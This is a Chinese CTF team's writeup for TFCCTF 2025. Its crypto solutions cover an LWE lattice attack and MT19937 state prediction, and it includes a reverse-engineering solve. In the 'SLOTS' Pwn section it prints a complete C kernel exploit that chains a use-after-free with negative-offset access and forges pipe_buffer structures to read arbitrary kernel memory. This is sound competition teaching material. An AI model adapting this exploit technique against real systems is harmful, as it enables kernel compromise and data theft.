本次 TFCCTF 我们 SU 取得了 第六名 的成绩,感谢队里师傅们的辛苦付出!同时我们也在持续招人,欢迎发送个人简介至:suers_xctf@126.com 或者直接联系baozongwi QQ:2405758945。
以下是我们 SU 本次 2025 TFCCTF的 WriteUp。

Crypto
DEEZ ERRORS
from Crypto.Util.number import long_to_bytes, bytes_to_long
import random
from secret import flag

mod = 0x225fd
flag = bytes_to_long(flag)
e_values = [97491, 14061, 55776]
S = (lambda f=[flag], sk=[]: ([sk.append(f[0] % mod) or f.__setitem__(0, f[0] // mod) for _ in iter(lambda: f[0], 0)],sk)[1])()
S = vector(GF(mod), S)

A_save = []
b_save = []

for i in range(52):
    A = VectorSpace(GF(mod), 44).random_element()
    e = random.choice(e_values)
    b = A * S + e
    #print(b)

    A_save.append(A)
    b_save.append(b)

open('out.txt', 'w').write('A_values = ' + str(A_save) + ' ; b_values = ' + str(b_save))
在这里将 flag 通过 $mod$ 进制转换为一个向量 $\pmb{s}$ 之后进行加密,根据加密的形式很显然这就是 LWE,这里的误差向量
而
我们令 $d=41715$,则有:
其中 $\varepsilon_i \in {-1,0,1},,(i=1,2,\cdots,52)$,所以有:
从而:
令
有:
那么我们就可以将原来误差向量较大的 LWE 转换为一个误差向量中元素均在 ${-1,0,1}$ 中的 LWE:
因为 $\pmb{s}$ 较大,所以需要使用 LWE | Triode Field 中提到的先求 HNF 再进行规约的方法。
# sage 10.4
from Crypto.Util.number import *
from random import choices

A_values = [...]
b_values = [...]
e_values = [97491, 14061, 55776]

d = e_values[2] - e_values[1]
mod = 0x225fd

b_values = [x - e_values[2] for x in b_values]

A = inverse(d, mod) * matrix(ZZ, A_values)
b = inverse(d, mod) * matrix(b_values)

m = len(b[0])
B = block_matrix(ZZ, 2, 1, [[A.transpose()], [mod]])
B_HNF = B.hermite_form(include_zero_rows=False)

L = block_matrix(ZZ, 2, 2, [[B_HNF, 0], [b, d]])

res = L.BKZ()

for v in res:
    if all(x in [-1, 0, 1] for x in v[:-1]):
        if v[-1] == -d:
            e = -vector(v[:-1])
        else:
            e = vector(v[:-1])

        cvp = vector(b) - e

        AA = matrix(Zmod(mod), A)
        cvp = vector(Zmod(mod), cvp)

        s = AA.solve_right(cvp)

        flag = 0
        for i in s[::-1]:
            flag = flag * mod + ZZ(i)

        print(long_to_bytes(flag))
MINI AURA
csky架构最后发现只有ghidra反编译比较成功
需要安装ghidra插件
https://github.com/leommxj/ghidra_csky
反编译完直接就跳到了main而且非常清晰
undefined4 main(void)

{
  FILE *__stream;
  size_t sVar1;
  char *__ptr;
  byte *__dest;
  int *__dest_00;
  int iVar2;
  char *pcVar3;
  byte *pbVar4;
  uint uVar5;
  byte *pbVar6;
  uint uVar7;
  bool bVar8;
  byte *pbVar9;
  int iVar10;
  int *piVar11;
  uint uVar12;
  uint *puVar13;
  int iVar14;
  uint *puVar15;
  uint *puVar16;
  size_t sVar17;
  uint *puVar18;
  undefined4 *puVar19;
  uint *puStack_e4;
  uint *puStack_e0;
  byte local_dc [16];
  uint local_cc [12];
  uint local_9c [12];
  uint local_6c [16];

  __stream = fopen("flag.txt","rb");
  if (__stream != (FILE *)0x0) {
    fseek(__stream,0,2);
    sVar1 = ftell(__stream);
    if ((int)sVar1 < 0) {
      fclose(__stream);
    }
    else {
      fseek(__stream,0,0);
      __ptr = (char *)malloc(sVar1);
      sVar1 = fread(__ptr,1,sVar1,__stream);
      fclose(__stream);
      if (sVar1 != 0) {
        uVar12 = 0;
        pcVar3 = __ptr;
        do {
          if ((*pcVar3 != ' ') && (4 < (byte)(*pcVar3 - 9U))) {
            if (uVar12 < sVar1) {
              pcVar3 = __ptr + (sVar1 - 1);
              uVar7 = sVar1 - 1;
              goto LAB_00008840;
            }
            break;
          }
          uVar12 = uVar12 + 1;
          pcVar3 = pcVar3 + 1;
        } while (sVar1 != uVar12);
      }
LAB_00008bfc:
      free(__ptr);
    }
  }
  memset(local_dc,0,0x10);
  __dest = (byte *)0x0;
  goto LAB_000088a8;
LAB_00008840:
  uVar5 = uVar7;
  if ((*pcVar3 != ' ') && (4 < (byte)(*pcVar3 - 9U))) {
    if (uVar12 < sVar1) {
      sVar1 = sVar1 - uVar12;
      __dest = (byte *)malloc(sVar1);
      memcpy(__dest,__ptr + uVar12,sVar1);
      free(__ptr);
      pbVar9 = local_dc;
      local_dc[0] = 0;
      local_dc[1] = 0;
      local_dc[2] = 0;
      local_dc[3] = 0;
      local_dc[4] = 0;
      local_dc[5] = 0;
      local_dc[6] = 0;
      local_dc[7] = 0;
      local_dc[8] = 0;
      local_dc[9] = 0;
      local_dc[10] = 0;
      local_dc[0xb] = 0;
      local_dc[0xc] = 0;
      local_dc[0xd] = 0;
      local_dc[0xe] = 0;
      local_dc[0xf] = 0;
      pbVar4 = pbVar9 + sVar1;
      pbVar6 = __dest;
      goto LAB_0000889c;
    }
    goto LAB_00008bfc;
  }
  pcVar3 = pcVar3 + -1;
  if (uVar5 <= uVar12) goto LAB_00008bfc;
  uVar7 = uVar5 - 1;
  sVar1 = uVar5;
  goto LAB_00008840;
  while( true ) {
    pbVar9 = pbVar9 + 1;
    pbVar6 = pbVar6 + 1;
    if (pbVar9 == pbVar4) break;
LAB_0000889c:
    *pbVar9 = *pbVar6;
    if (pbVar9 == local_dc + 0xf) break;
  }
LAB_000088a8:
  pbVar6 = local_dc;
  free(__dest);
  memset(local_6c,0,0x40);
  iVar10 = 0;
  do {
    local_6c[iVar10] = (uint)*pbVar6;
    iVar10 = iVar10 + 1;
    pbVar6 = pbVar6 + 1;
  } while (iVar10 != 0x10);
  puVar18 = (uint *)(local_dc + 0x10);
  srandom(0x539);
  puVar13 = puVar18;
  do {
    *puVar13 = 0;
    puVar13[1] = 0;
    puVar13[2] = 0;
    iVar14 = 0;
    iVar10 = iVar14;
    do {
      if (iVar10 < 4) {
        for (; iVar14 < 4; iVar14 = iVar14 + 1) {
        }
      }
      do {
        uVar12 = rand();
      } while (0x7fffff7e < uVar12);
      uVar12 = uVar12 % 0x101;
      if (uVar12 != 0) {
        if (iVar10 == iVar14) {
          func_1430(puVar13,1,iVar10,0,uVar12);
        }
        else {
          func_1430(puVar13,2,iVar10,iVar14,uVar12);
        }
      }
      iVar14 = iVar14 + 1;
    } while ((iVar14 != 8) || (iVar14 = iVar10 + 1, iVar10 = iVar14, iVar14 != 8));
    iVar10 = 0;
    do {
      do {
        uVar12 = rand();
      } while (0x7fffff7e < uVar12);
      if (uVar12 % 0x101 != 0) {
        func_1430(puVar13,1,iVar10,0,uVar12 % 0x101);
      }
      iVar10 = iVar10 + 1;
    } while (iVar10 != 8);
    do {
      uVar12 = rand();
    } while (0x7fffff7e < uVar12);
    if (uVar12 % 0x101 != 0) {
      func_1430(puVar13,0,0,0,uVar12 % 0x101);
    }
    uVar12 = puVar13[1];
    piVar11 = (int *)*puVar13;
    if (uVar12 != 0) {
      uVar7 = 0;
      do {
        while (*piVar11 != 1) {
          if ((*piVar11 == 2) && ((piVar11[1] < 4 || (piVar11[2] < 4)))) goto LAB_00008a30;
          uVar7 = uVar7 + 1;
          piVar11 = piVar11 + 4;
          if (uVar12 == uVar7) goto LAB_000089fc;
        }
        if (piVar11[1] < 4) goto LAB_00008a30;
        uVar7 = uVar7 + 1;
        piVar11 = piVar11 + 4;
      } while (uVar12 != uVar7);
    }
LAB_000089fc:
    do {
      uVar12 = rand();
    } while ((int)uVar12 < 0);
    do {
      uVar7 = rand();
    } while ((int)uVar7 < 0);
    func_1430(puVar13,2,uVar12 & 3,(uVar7 & 3) + 4,1);
LAB_00008a30:
    puVar13 = puVar13 + 3;
  } while (puVar13 != local_9c);
  puStack_e4 = local_6c;
  puVar13 = local_9c;
  do {
    *puVar13 = 0;
    puVar13[1] = 0;
    puVar13[2] = 0;
    puVar15 = puVar18;
    puVar16 = puStack_e4;
    do {
      iVar10 = (int)*puVar16 % 0x101;
      if (iVar10 < 0) {
        iVar10 = iVar10 + 0x101;
LAB_00008a6e:
        uVar12 = puVar15[1];
        if (uVar12 != 0) {
          puVar19 = (undefined4 *)*puVar15;
          uVar7 = 0;
          do {
            iVar14 = (iVar10 * puVar19[3]) % 0x101;
            if (iVar14 < 0) {
              iVar14 = iVar14 + 0x101;
            }
            uVar7 = uVar7 + 1;
            func_1430(puVar13,*puVar19,puVar19[1],puVar19[2],iVar14);
            puVar19 = puVar19 + 4;
          } while (uVar12 != uVar7);
        }
      }
      else if (iVar10 != 0) goto LAB_00008a6e;
      puVar15 = puVar15 + 3;
      puVar16 = puVar16 + 1;
    } while (puVar15 != local_9c);
    puStack_e4 = puStack_e4 + 4;
    puVar13 = puVar13 + 3;
    if (local_6c == puVar13) {
      iVar10 = 0;
      puVar13 = local_9c;
      do {
        iVar10 = iVar10 + 1;
        iVar14 = 1;
        printf("P%d(",iVar10);
        printf("x%d",1);
        do {
          iVar14 = iVar14 + 1;
          putchar(0x2c);
          printf("x%d",iVar14);
        } while (iVar14 != 8);
        printf(") = ");
        sVar1 = puVar13[1];
        if (sVar1 == 0) {
          printf("0 (mod %d)\n",0x101);
        }
        else {
          __dest_00 = (int *)malloc(sVar1 << 4);
          sVar17 = 0;
          memcpy(__dest_00,(void *)*puVar13,sVar1 << 4);
          qsort(__dest_00,sVar1,0x10,func_15f0);
          bVar8 = false;
          piVar11 = __dest_00;
          do {
            iVar14 = piVar11[3];
            if (iVar14 != 0) {
              if (bVar8) {
                printf(" + ");
                iVar14 = piVar11[3];
              }
              if (*piVar11 == 0) {
                printf("%d");
              }
              else {
                iVar2 = piVar11[1] + 1;
                if (*piVar11 == 1) {
                  if (iVar14 == 1) {
                    printf("x%d",iVar2);
                  }
                  else {
                    printf("%d*x%d",iVar14,iVar2);
                  }
                }
                else if (piVar11[2] == piVar11[1]) {
                  if (iVar14 == 1) {
                    printf("x%d^2",iVar2);
                  }
                  else {
                    printf("%d*x%d^2",iVar14,iVar2);
                  }
                }
                else if (iVar14 == 1) {
                  printf("x%d*x%d",iVar2,piVar11[2] + 1);
                }
                else {
                  printf("%d*x%d*x%d",iVar14,iVar2);
                }
              }
              bVar8 = true;
            }
            sVar17 = sVar17 + 1;
            piVar11 = piVar11 + 4;
          } while (sVar1 != sVar17);
          free(__dest_00);
          printf(" (mod %d)\n",0x101);
        }
        puVar13 = puVar13 + 3;
        puStack_e0 = local_9c;
      } while (iVar10 != 4);
      do {
        free((void *)*puVar18);
        *puVar18 = 0;
        puVar18[2] = 0;
        puVar18[1] = 0;
        puVar18 = puVar18 + 3;
        free((void *)*puStack_e0);
        *puStack_e0 = 0;
        puStack_e0[2] = 0;
        puStack_e0[1] = 0;
        puStack_e0 = puStack_e0 + 3;
      } while (puVar18 != local_9c);
      return 0;
    }
  } while( true );
}
使用Gemini分析可以得到:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

// 假设存在一个多项式处理的结构和函数
// Term: 表示多项式中的一个项,如 5*x1*x3
// Polynomial: 多个Term的集合
// generate_random_polynomial(): 创建一个随机的二次多项式
// combine_polynomials(): 将多个多项式进行线性组合
// print_polynomial(): 以可读格式打印多项式

#define MODULUS 257 // 0x101

int main(void) {
    // 1. 读取并处理输入文件
    char* file_content = read_file_content("flag.txt");
    if (!file_content) {
        return 1;
    }

    char* trimmed_input = trim_whitespace(file_content); // 去除首尾空白字符

    // 2. 将输入的前16个字节作为系数
    unsigned int input_coeffs[16] = {0};
    for (int i = 0; i < 16 && i < strlen(trimmed_input); ++i) {
        input_coeffs[i] = (unsigned char)trimmed_input[i];
    }
    free(file_content); // 释放原始文件内容内存

    // 3. 使用固定种子生成一个基础的随机多项式系统
    // srandom(0x539) 相当于 srandom(1337),这意味着每次运行生成的“随机”多项式都是一样的
    srandom(1337);

    // 生成4个基础的随机二次多项式 Q0, Q1, Q2, Q3
    // 每个多项式包含8个变量 (x1, ..., x8)
    Polynomial base_polynomials[4];
    for (int i = 0; i < 4; ++i) {
        base_polynomials[i] = generate_random_polynomial();
    }

    // 4. 根据输入系数,对基础多项式进行线性组合,生成最终的4个多项式 P0, P1, P2, P3
    // 计算逻辑如下:
    // P0 = input_coeffs[0]*Q0 + input_coeffs[1]*Q1 + input_coeffs[2]*Q2 + input_coeffs[3]*Q3
    // P1 = input_coeffs[4]*Q0 + input_coeffs[5]*Q1 + input_coeffs[6]*Q2 + input_coeffs[7]*Q3
    // ...以此类推
    Polynomial final_polynomials[4];
    for (int i = 0; i < 4; ++i) {
        final_polynomials[i] = create_empty_polynomial();
        for (int j = 0; j < 4; ++j) {
            // 将 input_coeffs[i*4 + j] 作为权重,与 base_polynomials[j] 相乘后累加
            add_scaled_polynomial(&final_polynomials[i], base_polynomials[j], input_coeffs[i*4 + j]);
        }
    }

    // 5. 打印最终的4个多项式方程组
    printf("生成的方程组如下 (所有运算都在模 %d 意义下进行):\n", MODULUS);
    for (int i = 0; i < 4; ++i) {
        printf("P%d(x1,x2,...,x8) = ", i + 1);
        print_polynomial(final_polynomials[i]);
        printf(" (mod %d)\n", MODULUS);
    }

    // 6. 清理内存
    // ... 释放所有动态分配的内存 ...

    return 0;
}
对于每次运行,它会生成四个随机的八元多项式
(因为每次的随机数种子都是 1337,所以每一次运行得到的这四个多项式都是一样的),
然后对于输入的 flag.txt,它会取出前 16 个字节得到
然后计算:
显然,我们令
其余为 0 即可得到:
那么我们只需要令 flag.txt 中的内容为\x01\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01
并使用 Pwn 的题目 MUCUSKY 的附件中给出的 qemu 来运行本题的程序,即可得到
再对比题目给出的
首先通过如下代码生成内容为\x01\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01的flag.txt:
f = open("./flag.txt", 'wb')
f.write(b"\x01\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01")
f.close()

再分别求解系数方程就可以得到flag:
from tqdm import tqdm

p = 257

# R.<x1, x2, x3, x4, x5, x6, x7, x8> = Zmod(p)[]

# P0 = 122 + 248*x1 + 32*x2 + 106*x3 + 16*x4 + 119*x5 + 228*x6 + 124*x7 + 196*x8 + 210*x1*x5 + 145*x1*x6 + 59*x1*x7 + 118*x1*x8 + 108*x2*x5 + 226*x2*x6 + 42*x2*x7 + 62*x2*x8 + 33*x3*x5 + 39*x3*x6 + 182*x3*x7 + 100*x3*x8 + 21*x4*x5 + 197*x4*x6 + 113*x4*x7 + 168*x4*x8 + 162*x5*x6 + 243*x5*x7 + 196*x5*x8 + 218*x6*x7 + 87*x6*x8 + 145*x7*x8
# P1 = 204 + 197*x1 + 178*x2 + 99*x3 + 33*x4 + 117*x5 + 57*x6 + 141*x7 + 61*x8 + 225*x1*x5 + 236*x1*x6 + 228*x1*x7 + 160*x1*x8 + 245*x2*x5 + 64*x2*x6 + 151*x2*x7 + 52*x2*x8 + 190*x3*x5 + 9*x3*x6 + 90*x3*x7 + 25*x3*x8 + 97*x4*x5 + 182*x4*x6 + 124*x4*x7 + 65*x4*x8 + 141*x5*x6 + 3*x5*x7 + 63*x5*x8 + 142*x6*x7 + 193*x6*x8 + 34*x7*x8
# P2 = 210 + 24*x1 + 256*x2 + 207*x3 + 244*x4 + 107*x5 + 184*x6 + 19*x7 + 180*x8 + 179*x1*x5 + 127*x1*x6 + 84*x1*x7 + 122*x1*x8 + 134*x2*x5 + 42*x2*x6 + 49*x2*x7 + 207*x2*x8 + 219*x3*x5 + 51*x3*x6 + 95*x3*x7 + 48*x3*x8 + 169*x4*x5 + 95*x4*x6 + 242*x4*x7 + 169*x4*x8 + 172*x5*x6 + 107*x5*x7 + 83*x5*x8 + 77*x6*x7 + 39*x6*x8 + 153*x7*x8
# P3 = 58 + 43*x1 + 101*x2 + 140*x3 + 194*x4 + 161*x5 + 110*x6 + 107*x7 + 199*x8 + 159*x1*x5 + 239*x1*x6 + 221*x1*x7 + 100*x1*x8 + 78*x2*x5 + 80*x2*x6 + 91*x2*x8 + 93*x3*x5 + 45*x3*x6 + 249*x3*x7 + 192*x3*x8 + 13*x4*x5 + 119*x4*x6 + 64*x4*x7 + 112*x4*x8 + 8*x5*x6 + 83*x5*x7 + 122*x5*x8 + 28*x6*x7 + 188*x6*x8 + 234*x7*x8

# Q0= 122 + 16*x1 + 85*x2 + 46*x3 + 167*x4 + 111*x5 + 72*x6 + 162*x7 + 95*x8 + 79*x1*x5 + 150*x1*x6 + 151*x1*x7 + 126*x1*x8 + 117*x2*x5 + 25*x2*x6 + x2*x7 + 102*x2*x8 + 166*x3*x5 + 69*x3*x6 + 74*x3*x7 + 115*x3*x8 + 156*x4*x5 + 11*x4*x6 + 14*x4*x7 + 226*x4*x8 + 179*x5*x6 + 140*x5*x7 + 186*x5*x8 + 245*x6*x7 + 105*x6*x8 + 253*x7*x8
# Q1= 221 + 123*x1 + 148*x2 + 21*x3 + 254*x4 + 204*x5 + 255*x6 + 38*x7 + 97*x8 + 48*x1*x5 + 157*x1*x6 + 123*x1*x7 + 151*x1*x8 + 194*x2*x5 + 63*x2*x6 + 225*x2*x7 + 180*x2*x8 + 220*x3*x5 + 107*x3*x6 + 194*x3*x7 + 189*x3*x8 + 238*x4*x5 + 116*x4*x6 + 73*x4*x7 + 38*x4*x8 + 61*x5*x6 + 143*x5*x7 + 36*x5*x8 + 235*x6*x7 + 180*x6*x8 + 152*x7*x8
# Q2= 33 + 236*x1 + 12*x2 + 186*x3 + 244*x4 + 131*x5 + 222*x6 + 153*x7 + 67*x8 + 219*x1*x5 + 71*x1*x6 + 60*x1*x7 + 142*x1*x8 + 34*x2*x5 + 167*x2*x6 + 79*x2*x7 + 223*x2*x8 + 19*x3*x5 + 66*x3*x6 + 167*x3*x7 + 58*x3*x8 + 99*x4*x6 + 201*x4*x7 + 165*x4*x8 + 180*x5*x6 + 216*x5*x7 + 41*x5*x8 + 50*x6*x7 + 35*x6*x8 + 71*x7*x8
# Q3= 231 + 26*x1 + 149*x2 + 212*x3 + 62*x4 + 18*x5 + 212*x6 + 58*x7 + 191*x8 + 220*x1*x5 + 203*x1*x6 + 112*x1*x7 + 57*x1*x8 + 222*x2*x5 + 50*x2*x6 + 96*x2*x7 + 23*x2*x8 + 178*x3*x5 + 195*x3*x6 + 96*x3*x7 + 86*x3*x8 + 94*x4*x5 + 147*x4*x6 + 46*x4*x7 + 135*x4*x8 + 224*x5*x6 + 41*x5*x7 + 59*x5*x8 + 72*x6*x7 + 39*x6*x8 + 129*x7*x8

A = matrix(Zmod(p), [[122, 221, 33, 231], [16, 123, 236, 26], [85, 148, 12, 149], [46, 21, 186, 212]])
b1 = vector(Zmod(p), [122, 248, 32, 106])
b2 = vector(Zmod(p), [204, 197, 178, 99])
b3 = vector(Zmod(p), [210, 24, 256, 207])
b4 = vector(Zmod(p), [58, 43, 101, 140])

bs = [b1, b2, b3, b4]

flag = ""

for b in bs:
    v = A.solve_right(b)
    for vi in v:
        flag += chr(vi)
print(flag)
WHY THE BEAR HAS NO TAIL
import random
from secret_stuff import FLAG

class Challenge():
    def __init__(self):
        self.n = 2**26
        self.k = 2000
        # self.words = [i for i in range(n)]
        # self.buf = random.choices(self.words, k=k)
        self.index = 0

    def get_sample(self):
        self.index += 1
        if self.index > self.k:
            print("Reached end of buffer")
        else:
            print("uhhh here is something but idk what u finna do with it: ", random.choices(range(self.n), k=1)[0])

    def get_flag(self):
        idxs = [i for i in range(256)]
        key = random.choices(idxs, k=len(FLAG))
        omlet = [ord(FLAG[i]) ^ key[i] for i in range(len(FLAG))]
        print("uhh ig I can give you this if you really want it... chat?", omlet)

    def loop(self):
        while True:
            print("what you finna do, huh?")
            print("1. guava")
            print("2. muava")
            choice = input("Enter your choice: ")
            if choice == "1":
                self.get_sample()
            elif choice == "2":
                self.get_flag()
            else:
                print("Invalid choice")


if __name__ == "__main__":
    c = Challenge()
    c.loop()
从题目中的代码可以得到,有2000次机会可以获取一个随机数值,这个值的范围在0~2^26之间,即题目中的程序使用random.choices(range(self.n), k=1)随机获取0~2^26之间的一个随机值。
通过查看random.choices()这个函数,发现该函数会调用floor(random() * n)这个函数对这选择0~2^26这个列表中的一个数据,而0~2^26这个列表是按顺序排列的。
return [population[floor(random() * n)] for i in _repeat(None, k)]
所以选择choice为1的时候本质上就是获得floor(random() * n)的值,接下来就需要看random()这个函数是如何生成随机数的。而Python的随机数模块使用的是MT19937算法,所以此题考察的就是MT19937算法的预测或者恢复(预测或者恢复主要是看输入choice为2的时机)。
通过询问AI得知,Python的random模块有些是直接使用C语言实现的,这些用C语言实现的随机数函数在编译Python解释器的时候已经被编译了,题目中的random()这个函数就是C语言实现的。所以需要到CPython相关的github仓库查看一下源码。在CPython中的这个仓库中可以找到源码 https://github.com/python/cpython/blob/main/Modules/_randommodule.c

从源码中就可以看到random()在生成的时候相当于调用了俩次random.randbytes(32),其中a取高27位,b取高26位。总的来说choice选择1,得到的就是floor(random() * n)的值,也就是能得到MT19937的26bit的值,但是连续选择choice1得到的26bit并不是连续的。对于已知不连续的nbit的值,本质上是线性方程组求解,求解的原理在这篇文章中情况三有比较详细的说明MT19937分析 ,同时这篇博客有类似的题型https://tangcuxiaojikuai.xyz/post/69eaef2e.html
得到思路后就可以先使用脚本收集足够的数据以及密文,对于MT19937一般题型来说只需要泄露19968位数就能得到MT19937的624个状态,但是线性方程组求解使用19968位解出一般是解不出来正确结果。需要得到更多的位数。(本题测试可知已知32000位数是能得到准确的624个状态的)
from pwn import *
context.log_level = 'debug'
n = 2**26
p = remote("the-bear-45589d3cbdcdfa7c.challs.tfcctf.com",1337,ssl=True)
candidate = []
for i in range(1550):
    p.sendlineafter(b'Enter your choice:',b'1')
    p.recvuntil(b'do with it:  ')
    x = p.recvline()[:-1].decode()
    candidate.append(int(x))
print("candidate =",candidate)
p.sendlineafter(b'Enter your choice:',b'2')
x = p.recvuntil(b'it... chat? ')
c = p.recvline()[:-1]
print("c = ",c.decode())
p.interactive()
对于接收到的数据,设为矩阵S,对于状态矩阵设为x,这个矩阵必然有下面的式子,而T矩阵需要构造:
x⋅T=s
对于确定矩阵T的方法可以使用黑盒调用,也就是通过调用从而构造出来。构造出来后就可以通过矩阵运算解出状态矩阵x,注意:需要在模2的条件上解状态矩阵x。从而预测出MT19937。最终的exp如下:
from random import *
from Crypto.Util.number import long_to_bytes
from tqdm import trange
from sage.all import Matrix, GF, vector
from pwn import *
RNG = Random()
n = 2^26
# 数据量1300
candidate =
c =
leng = len(candidate)
def construct_a_row(RNG):
    row = []
    for i in range(len(candidate)):
    # 必须要与题目随机数生成的方式一直
        row += list(map(int, (bin(RNG.choices(range(n), k=1)[0] >> 0)[2:].zfill(26))))
    return row
L = []
for i in trange(19968):
    state = [0]*624
    temp = "0"*i + "1"*1 + "0"*(19968-1-i)
    for j in range(624):
        state[j] = int(temp[32*j:32*j+32],2)
    RNG.setstate((3,tuple(state+[624]),None))
    L.append(construct_a_row(RNG))
L = Matrix(GF(2),L)
R = []
for i in range(len(candidate)):
    R += list(map(int, bin(candidate[i] >> 0)[2:].zfill(26)))
R = vector(GF(2),R)
s = L.solve_left(R)
init = "".join(list(map(str,s)))
state = []
for i in range(624):
    state.append(int(init[32*i:32*i+32],2))
RNG1 = Random()
RNG1.setstate((3,tuple(state+[624]),None))
for i in range(leng):
    RNG1.choices(range(n), k=1)[0]
idxs = [i for i in range(256)]
key = RNG1.choices(idxs, k=len(c))
omlet = [c[i] ^^ key[i] for i in range(len(c))]
print(key)
for i in range(len(omlet)):
    print(chr(omlet[i]),end='')
Pwn
SLOTS
内核baby题,UAF 漏洞 + 可以 负向 溢出
不是很熟悉内核的的堆,代码都是瞎几把写的,不过还是做出来了
#include "minilib.h"

char VULN_DEVICE[] = "/dev/slot_machine";

int fd;
int odp(char *path){ return open(path, 2); }

struct mytest{
    size_t offset;
    size_t size;
    char *buf;
};

struct pipe_buffer {
    size_t page;
    unsigned int offset, len;
    size_t ops;
    unsigned int flags;
    unsigned long private;
};

void rm(){
    ioctl(fd, 1, 0);
}
void add(size_t size){
    size_t sz = size;
    ioctl(fd, 0, (size_t)&sz);
}

void show(size_t o, size_t s, char *b){
    struct mytest temp = {
        .offset = o,
        .size = s,
        .buf = b
    };
    ioctl(fd, 1337, (size_t)&temp);

}

void edit(size_t o, size_t s, char *b){
    struct mytest temp = {
        .offset = o,
        .size = s,
        .buf = b
    };
    ioctl(fd, 3, (size_t)&temp);
}

int pipe(int pfd[2]) { return syscall64(22, pfd); }

void doMain(){

    fd = odp(VULN_DEVICE);
    lss("fd", fd);
    size_t *ptr = (size_t*)malloc(0x1000);
    memset((void*)ptr, 0x41, 0x1000);

    int pfd[0x100][2];

    for(int i=0;i<0x80;i++){
        pipe(pfd[i]);
    }

    add(0x400);
    edit(0,0x10,(char*)ptr);
    rm();

    for(int i=0x80;i<0x100;i++){
        pipe(pfd[i]);
    }
    char *tmp_buf = (char*)malloc(0x1000);
    memset((void*)tmp_buf, 0x59, 0xFFF);
    for(int i=0x81;i<0x100;i+=2){
        write(pfd[i][1],tmp_buf,0x800);
    }

    size_t *out = (size_t*)malloc(0x1000);
    int tmp = 0;
    for(int i=0;i<0x100;i++){
        tmp = i;
        show(-0x400*i,1 + 0x400*i,(char*)out);
        if(out[0]){
            hexdump((unsigned char*)out,0x50);
            hex(i);
            break;
        }
    }
    size_t kernel_base = out[2] - 0x6128c0;
    size_t fsrc = (out[0]);

    lss("kernel_base", kernel_base);
    //pause();

    size_t flag_addr = (out[0] & 0xFFFFFFFFFF000000);
    out[0] = flag_addr;
    edit(-0x400*tmp,1 + 0x400*tmp,(char*)out);
    //read(pfd[i][1],(char*)ptr,0x100);
    int tmp_fd_idx = 0;
    for(int i=0x81;i<0x100;i+=2){
        tmp_fd_idx = i;
        read(pfd[i][0],(char*)ptr,0x400); // 这里 是看看相邻的是不是 pipe_buffer  结构体,
        if(((size_t*)ptr)[0] != 0x5959595959595959){
            hexdump((unsigned char*)ptr,0x10);
            lss("tmp_fd_idx", tmp_fd_idx);
            break;
        }
    }
    size_t j = 1;
    size_t base = (out[0] & 0xFFFFFFFFFF000000);
    memset((void*)tmp_buf, 0x42, 0xFFF);

    struct pipe_buffer *pb = (struct pipe_buffer *)malloc(0x1000);
    puts("read...");
    while(1){
        size_t target_mask = j * 0x1000;
        target_mask >>= 0xC;
        target_mask <<= 0x6;

        pb->page = base + target_mask;
        pb->offset = 0;
        pb->len = 0x800;
        pb->ops = kernel_base + 0x6128c0; //pipe_buf_ops
        pb->flags = 0x10;

        //out[0] = (fsrc & 0xFFFFFFFFFF000000);// + target_mask;
        edit(-0x400*tmp,1 + 0x400*tmp,(char*)pb);
        //puts("edit");
        //pause();
        read(pfd[tmp_fd_idx][0],(char*)ptr,0x700);
        //hexdump((unsigned char*)ptr,0x40);
        //pause();

        if ((ptr[0x560/8] & 0xFFFFFF) == 0x434654 || (ptr[0x560/8] & 0xFFFFFF) == 0x465443) {
            puts((char*)&ptr[0x560/8]);
            break;
        }
        j++;
    }

}

extern void _start(){
    size_t env[0];
    environ = (size_t)&env[4];
    doMain();
    syscall64(60,0);
}
MUCUSKY
下载一个ghida插件
https://github.com/leommxj/ghidra_csky
栈溢出
